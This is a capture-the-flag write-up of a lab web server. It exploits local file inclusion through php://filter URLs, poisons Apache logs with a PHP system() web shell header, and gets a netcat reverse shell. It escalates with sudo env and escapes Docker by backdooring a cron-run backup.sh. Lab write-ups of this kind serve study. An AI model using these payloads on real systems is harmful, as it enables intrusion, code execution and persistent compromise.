Target: 10.81.182.36

Date 8-12-2025

nmap -sS -sV -oN nmap/initial -T 4 10.81.182.36

Found ssh and http opened



Accessing the web it was a simple dog cat viewing website, the url looked vulnerable to LFI

http://10.81.182.36/?view=dog



A path traversal attempt
http://10.81.182.36/?view=../../../etc/passwd
revealed the backend has whitelisting where only dog or cat can be used on url



So I searched for php filter for base encoding that will prevent from execution for our query and instead read it in plain text and base64 encode it for us
http://10.81.182.36/?view=php://filter/convert.base64-encode/resource=dog



This was a success so all we have to do now is try to access the index page will basically give use the source code in base64
http://10.81.182.36/?view=php://filter/convert.base64-encode/resource=dog/../index



I did base64 -d to get the raw index html
echo "base64" | base64 -d > index.php



when we subl index.php we see that not providing extension is giving us error cause it was trying to access /etc/passwd.php which did not existed. and we see vulnerable whitelisting code line
if(containsStr($_GET['view'], 'dog') || containsStr($_GET['view'], 'cat'))



So our next crafted url should be for let say flag

http://10.81.182.36/?view=php://filter/convert.base64-encode/resource=dog/../flag
Yes we got the first flag and we -d it to get it

Now that we know we can explicitly provide extension as blank so it can actually search for /etc/passwd instead of /etc/passwd.php which does not exists, so we do
http://10.81.182.36/?view=dog../../../../../etc/passwd&ext=
And yes it works



Searching for the apache2 log path



We copy it in our url to try and get reverse shell out of log poisoning
http://10.81.182.36/?view=dog../../../../../var/log/apache2/access.log&ext=


I checked and it executes system command like “id” into logs.
Then I searched for php reverse shell command online and after finding it I changed its IP and URL encoded it. Pasted it in place of "id" and then I turned on nc on my machine and send the request


With header including <?php system($_GET['cmd'])?>


And then I got netcat reverse shell

Moving up a directory and listing all items I got another flag

For privilege escalation I searched for privileged commands with sudo -l and found /usr/bin/env.
Then I used it to get a root shell with sudo /usr/bin/env /bin/sh -i
Becoming the root I accessed root directory and found third flag

For final flag we need to move out of this docker environment into original one so we need another root shell in the main environment.
I did this by going to backup.sh to /opt/backups.
Finding a Bash reverse shell on internet and changing the IP

I changed the backup.sh so everytime it backups, it actually execute my reverse shell script which was the freaking James Bond level stuff I have done, like a “LOGIC BOMB”

Opening the listener on my machine and waiting for the backup, pays off within a minute and actually get the main root shell

Checking my id I was indeed the main root and escalated my privileges to MAX!
Moving to ~ outmost layer and listing everything, I got the final flag!
